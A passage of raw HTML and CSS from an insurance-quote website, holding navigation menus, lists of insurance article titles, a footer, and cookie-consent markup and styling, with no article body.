href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Exploring Liability Coverage as the Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m0ad6434ce02dac614ab323b3ead8a7c9.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Comprehensive Car Insurance: The Cheapest Option" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option" tabindex="-1">Comprehensive Car Insurance: The Cheapest Option</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m54f326247351a1d4559a13e34727a475.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Comparing Universal Life vs. Variable Life Quotes" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes" tabindex="-1">Comparing Universal Life vs. Variable Life Quotes</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/mb40a337cbec6e0ede6dc507d24a8626f.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="The Benefits of Individual Health Insurance as a Cheapest Option" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option" tabindex="-1">The Benefits of Individual Health Insurance as a Cheapest Option</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span></span></div></div></div></div></div></div><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.insurancequotesxy.com/category" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.insurancequotesxy.com/category&amp;text=https://www.insurancequotesxy.com/category&amp;hashtags=insurancequotesxy.com" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.insurancequotesxy.com/category" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="dlql_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">Top Articles</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m34346dec1c285af63de8479054b486bf.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Term Life Insurance Policies: An Overview" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies" tabindex="-1">Term Life Insurance Policies: An Overview</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 45, seconds read</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/mdb6d4df0ac5258874db570d1c11baa81.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Comparing Life Insurance Quotes: What to Consider" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" tabindex="-1">Comparing Life Insurance Quotes: What to Consider</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 29, seconds read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="font-variant-caps: all-small-caps;">insurancequotesxy</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="dlql_ft_w">© Copyright <span id="year"></span> insurancequotesxy.com. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.insurancequotesxy.com/jim-kman">About us insurancequotesxy</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.insurancequotesxy.com/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.insurancequotesxy.com/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.insurancequotesxy.com/wp-includes/js/jquery/jquery.min.js?ver=1.3.2-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #656565; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #656565;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #656565; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 